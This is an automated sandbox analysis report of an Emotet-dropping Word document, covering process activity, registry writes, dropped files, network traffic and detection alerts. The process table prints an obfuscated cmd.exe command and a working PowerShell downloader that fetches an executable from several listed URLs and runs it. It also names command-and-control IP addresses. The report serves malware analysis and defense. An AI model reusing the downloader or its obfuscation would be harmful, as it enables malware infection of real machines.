| File name: | eFILE-126372293150905.doc |
| Full analysis: | https://app.any.run/tasks/67ac00bd-c67d-4ecc-91de-f17ebb69e567 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 15, 2018, 02:41:41 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Nov 14 21:16:00 2018, Last Saved Time/Date: Wed Nov 14 21:16:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 4A14D59EF6F97586480FD4E476F057BB |
| SHA1: | 4F0E8D2BCD185455AAC8ABEB704CD541E81B5900 |
| SHA256: | 73F0CD90BA4EA544935B519507726F62C23B55E923FDA509A2BA26516AA94BD7 |
| SSDEEP: | 1536:W3Tocn1kp59gxBK85fBt+a9gP30XZRhYx8xTh2hghoxmRUxI/WHxl:W841k/W48iP3chYx8xTh2hghoxmRUxIA |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3128)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3128)
Application was dropped or rewritten from another process
- QWC.exe (PID: 2784)
- QWC.exe (PID: 3108)
- lpiograd.exe (PID: 3888)
- lpiograd.exe (PID: 2764)
- lpiograd.exe (PID: 2104)
Downloads executable files from the Internet
- powershell.exe (PID: 3328)
Emotet process was detected
- lpiograd.exe (PID: 3888)
- lpiograd.exe (PID: 2764)
EMOTET was detected
- lpiograd.exe (PID: 2764)
Changes the autorun value in the registry
- lpiograd.exe (PID: 2764)
Actions looks like stealing of personal data
- lpiograd.exe (PID: 2104)
Connects to CnC server
- lpiograd.exe (PID: 2764)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 3328)
- QWC.exe (PID: 3108)
Creates files in the user directory
- powershell.exe (PID: 3328)
Executes PowerShell scripts
- cmd.exe (PID: 1428)
Reads Internet Cache Settings
- powershell.exe (PID: 3328)
Application launched itself
- QWC.exe (PID: 2784)
- lpiograd.exe (PID: 2764)
Starts itself from another location
- QWC.exe (PID: 3108)
Connects to unusual port
- lpiograd.exe (PID: 2764)
Loads DLL from Mozilla Firefox
- lpiograd.exe (PID: 2104)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3128)
Creates files in the user directory
- WINWORD.EXE (PID: 3128)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:14 21:16:00 |
| ModifyDate: | 2018:11:14 21:16:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
8
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1428 | c:\RojaWpRT\FWuUwikGzOh\iAvDOzDJIq\..\..\..\windows\system32\cmd.exe /C"^s^et [^`'^}=i^;^br^ea&&s^e^t ;^'^?=a^l^th&&^s^et +'^.^;=Nu^U^.ty&&s^e^t ^?^'=^t&&^se^t ^@^,=^;$V^Zr^='^htt^p&&^s^et ]^-^\{=;^Star^t-Proc^e^ss^ ^$WO&&^se^t ^]^#^~=;$N^u^U^ ^=&&^se^t ,^~^{=;^f^or&&^s^et ~^+^@=^om '^ms^x^m^l^2^.^x^mlhtt&&s^et }^{^`^$=^m^'&&^s^et ^~'\^_=^a&&^se^t ^\^$^`^?=^e^ach(^$Ow^k in^ ^$V^Z&&s^e^t ^-,=^u&&s^e^t \^~^_=VvIT&&^s^e^t ^]^,$=^a^t^h()+^'^\&&s^e^t ^?$=^t&&s^e^t ^]^{+_=U^.^s&&^se^t ^[^*?=^ &&s^e^t ^*\^+=:^:G^e&&^s^e^t ^*#^`=^://s&&^s^et .?^;=^k&&^set *^-~^[=^t&&^s^et ^@]^{=G^E^T'^,^$O^wk,0)^;&&^s^et ^*~^`{=yst^e^m.^I^O^.^P^a^th]&&^se^t }^+=^h{^}} ^ &&^se^t ^,{^$=^sy&&^s^et ]^-=^a&&^s^et ^\^'^_=^en&&s^e^t ^}?^\^*=^sp&&^s^et ^_^;`=^}c^a^tc&&^s^e^t ^;^{#[=a^l^on^.&&^s^e^t ^#^{@^~=e(^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t ^\^]=^@&&s^et .^]=^e^m^s&&^se^t ^?^.^-=^$^dKc^.^send();^$N^uU^.o^p&&^se^t _^\=^e &&^s^et ^#^\^?=p^'&&^se^t '^*?^}=()^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^#^~{^,=tt^p^://^afrore^l&&^se^t ^,`^+_=^Te&&^se^t ^[^-=;^$^WOi^=(^[S&&^s^e^t ^]^+?}=tre&&^se^t ^\{=^p&&^s^e^t ^.`=^m^mv^.ru/2zl^w^Z&&^se^t '^.=^wr^ite(^$d^K&&^s^et ^'@^$=r){&&^se^t -^\=^Z&&s^e^t ^#^`*^~=^hi^ps.c^o^m/R&&^s^et ^'^,=^ &&^se^t ^-[=(&&s^e^t _^]=^Gr&&s^e^t ]$^}^[=.c^o^m/^E^IE^g^9&&^se^t +^*^\=^tt^p^://^imsm^a^kin^e^.&&^s^e^t ^`[^;=C^d&&^set ^+.^\@=^I&&^s^et ^#{'^+=^i^l&&^s^e^t {^~]=^we&&^s^et ^_^@^*^;=^'@^')&&^se^t ^?^\=^;&&s^e^t ^.^\=^t^ ^-&&^se^t ^-,^_^$=^p^o&&s^e^t \^+*^]= ^ &&s^e^t @-^'^.=^$^dKc&&^s^et ^+^-=^on&&^s^et ?^~=@^h&&^s^et _^{=s^t&&^s^et ^-^}^\=s^e^B^od^y)^;^$N&&^s^e^t \^.^{^-=^Ob^j^ec^t -c^o^m '&&^s^e^t ^`^*[^@=^av^e^t^o^f&&^s^et #^@^}=^adod^b.^s&&^s^e^t ^,^;^+= ^ &&^set '^+=j^e&&^se^t ^~^*^]^[=^h^t^tp&&^s^et ^,^'[-=c&&^s^e^t `^*'^#=/^3^G^LG&&^se^t ^$^*^'=^Q^qd^@^h^tt^p://as^sis^tive^he&&^s^e^t ^#^*=c&&^se^t ^,^\`='^jv^Y'&&s^et ^,@^?==Ne^w^-^Ob&&^s^et @^{=^ll $^q^s^J^=&&^s^e^t ^-^[@^_=^Q^WC.^e^xe'&&^s^e^t [^$^,=^a&&^s^et ^'^+,=c^om&&^se^t ^,^]-`=c&&^se^t ]^{=SS^'^.^Sp^l&&^s^e^t ;^*?=^W^O^i)&&s^e^t ^*^$}?=^o&&^se^t ^~^$= N^e^w^-&&s^e^t ^#_*^-=Kc^.open(^'&&^se^t ^\^.^?=^b&&s^e^t ^}^]^{*==^ 1^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^se^t ^,*^;= ^ ^ ^ ^ ^ &&^s^et ^[^\{=)&&^se^t ?#^[^{=r&&^s^e^t }^$^*=^i^on^s&&^s^e^t ;^?^`~=^mp^P&&s^e^t ^$^[=^i^t&&s^e^t .^_=^y{$^d&&s^e^t ^;[^~=r^s^he&&se^t ^,_^;~=I^7@^h&&^s^et ^{?^]=^s&&^s^et ^[^\=^://^ob&&^se^t ;^-=N^uU^.&&se^t ^{^;^[*=^m/g^05^bnc^2^fVE&&^s^et ^`^\{=c.r&&s^e^t ^+^']=^e&&c^a^l^l ^se^t $+{'=%^-,^_^$%%{^~]%%^;[^~%%@^{%%^,^\`%%^@^,%%^[^\%%^~'\^_%%^{?^]%%^;^{#[%%^'^+,%%`^*'^#%%^$^*^'%%;^'^?%%^,{^$%%_^{%%.^]%%]$^}^[%%_^]%%^+.^\@%%^`[^;%%^\^]%%^~^*^]^[%%^*#^`%%^.`%%^,_^;~%%+^*^\%%^,^'[-%%^*^$}?%%^{^;^[*%%?^~%%^#^~{^,%%]^-%%*^-~^[%%}^$^*%%^#^`*^~%%^\^.^?%%\^~^_%%-^\%%]^{%%^$^[%%^-[%%^_^@^*^;%%^[^-%%^*~^`{%%^*\^+%%^?$%%^,`^+_%%;^?^`~%%^]^,$%%^-^[@^_%%^[^\{%%^?^\%%@-^'^.%%^'^,%%^,@^?%%'^+%%^,^]-`%%^.^\%%^#^*%%~^+^@%%^#^\^?%%^]^#^~%%^~^$%%\^.^{^-%%#^@^}%%^]^+?}%%[^$^,%%}^{^`^$%%,^~^{%%^\^$^`^?%%^'@^$%%^?^'%%?#^[^{%%.^_%%^#_*^-%%^@]^{%%^?^.^-%%^\^'^_%%'^*?^}%%+'^.^;%%^\{%%_^\%%^}^]^{*%%;^-%%'^.%%^`^\{%%^+^']%%^}?^\^*%%^+^-%%^-^}^\%%^-,%%^]^{+_%%^`^*[^@%%^#{'^+%%^#^{@^~%%;^*?%%]^-^\{%%[^`'^}%%.?^;%%^_^;`%%}^+%%\^+*^]%%^,*^;%%^[^*?%%^,^;^+%&&c^al^l %^$^+^{^'%" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2104 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" /scomma "C:\Users\admin\AppData\Local\Temp\1EE8.tmp" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Microsoft Corporat Integrity Level: MEDIUM Description: ApiSet Stub DLL Exit code: 0 Version: 6.1.76 Modules
| |||||||||||||||
| 2764 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Microsoft Corporat Integrity Level: MEDIUM Description: ApiSet Stub DLL Exit code: 0 Version: 6.1.76 Modules
| |||||||||||||||
| 2784 | "C:\Users\admin\AppData\Local\Temp\QWC.exe" | C:\Users\admin\AppData\Local\Temp\QWC.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporat Integrity Level: MEDIUM Description: ApiSet Stub DLL Exit code: 0 Version: 6.1.76 Modules
| |||||||||||||||
| 3108 | "C:\Users\admin\AppData\Local\Temp\QWC.exe" | C:\Users\admin\AppData\Local\Temp\QWC.exe | QWC.exe | ||||||||||||
User: admin Company: Microsoft Corporat Integrity Level: MEDIUM Description: ApiSet Stub DLL Exit code: 0 Version: 6.1.76 Modules
| |||||||||||||||
| 3128 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\eFILE-126372293150905.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3328 | powershell $qsJ='jvY';$VZr='http://obasalon.com/3GLGQqd@http://assistivehealthsystems.com/EIEg9GrICd@http://smmv.ru/2zlwZI7@http://imsmakine.com/g05bnc2fVE@http://afrorelationships.com/RbVvITZSS'.Split('@');$WOi=([System.IO.Path]::GetTempPath()+'\QWC.exe');$dKc =New-Object -com 'msxml2.xmlhttp';$NuU = New-Object -com 'adodb.stream';foreach($Owk in $VZr){try{$dKc.open('GET',$Owk,0);$dKc.send();$NuU.open();$NuU.type = 1;$NuU.write($dKc.responseBody);$NuU.savetofile($WOi);Start-Process $WOi;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3888 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | QWC.exe | ||||||||||||
User: admin Company: Microsoft Corporat Integrity Level: MEDIUM Description: ApiSet Stub DLL Exit code: 0 Version: 6.1.76 Modules
| |||||||||||||||
Total events
1 688
Read events
1 272
Write events
411
Delete events
5
Modification events
| (PID) Process: | (3128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | o,h |
Value: 6F2C6800380C0000010000000000000000000000 | |||
| (PID) Process: | (3128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3128) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299120143 | |||
| (PID) Process: | (3128) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120256 | |||
| (PID) Process: | (3128) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120257 | |||
| (PID) Process: | (3128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 380C0000F012CECC8C7CD40100000000 | |||
| (PID) Process: | (3128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 7.h |
Value: 372E6800380C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 7.h |
Value: 372E6800380C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3128 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA0CF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3328 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8D3V150Y5M3QNH92CLET.temp | — | |
MD5:— | SHA256:— | |||
| 2104 | lpiograd.exe | C:\Users\admin\AppData\Local\Temp\1EE8.tmp | — | |
MD5:— | SHA256:— | |||
| 3328 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3128 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3328 | powershell.exe | C:\Users\admin\AppData\Local\Temp\QWC.exe | executable | |
MD5:— | SHA256:— | |||
| 3328 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5dac97.TMP | binary | |
MD5:— | SHA256:— | |||
| 3128 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ILE-126372293150905.doc | pgc | |
MD5:— | SHA256:— | |||
| 3108 | QWC.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
3
DNS requests
1
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3328 | powershell.exe | GET | 301 | 139.59.71.160:80 | http://obasalon.com/3GLGQqd | IN | html | 236 b | malicious |
3328 | powershell.exe | GET | 200 | 139.59.71.160:80 | http://obasalon.com/3GLGQqd/ | IN | executable | 428 Kb | malicious |
2764 | lpiograd.exe | GET | 200 | 50.78.167.65:7080 | http://50.78.167.65:7080/ | US | binary | 327 Kb | malicious |
2764 | lpiograd.exe | GET | 200 | 71.58.165.119:443 | http://71.58.165.119:443/ | US | binary | 148 b | malicious |
2764 | lpiograd.exe | GET | 200 | 50.78.167.65:7080 | http://50.78.167.65:7080/ | US | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3328 | powershell.exe | 139.59.71.160:80 | obasalon.com | Digital Ocean, Inc. | IN | suspicious |
2764 | lpiograd.exe | 50.78.167.65:7080 | — | Comcast Cable Communications, LLC | US | malicious |
2764 | lpiograd.exe | 71.58.165.119:443 | — | Comcast Cable Communications, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
obasalon.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3328 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3328 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
3328 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2764 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2764 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2764 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3 ETPRO signatures available at the full report